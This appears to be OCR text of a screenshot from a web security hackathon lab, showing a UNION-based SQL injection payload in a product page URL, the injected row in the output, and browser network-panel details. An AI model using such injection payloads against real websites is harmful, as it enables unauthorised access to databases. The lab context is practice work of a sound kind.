 Jul 5 20:03
waph-hackathon.eastus.cl
waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=1 UNION SELECT 1,2,3
id product price
1 apple 1.19
1 2 3.00
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size 0 ms
200 GET waph-hackathon.eastus.cloud... product.php?id=1 UNION SELECT 1,2,3 document html 530 B 428 B 300 ms
200 GET waph-hackathon.eastus.cloud... favicon.ico FaviconLoader.sys.mjs:175 (img) vnd.microsoft.... cached 14.63 kB 0 ms
2 requests 15.06 kB / 530 B transferred Finish: 419 ms DOMContentLoaded: 304 ms load: 312 ms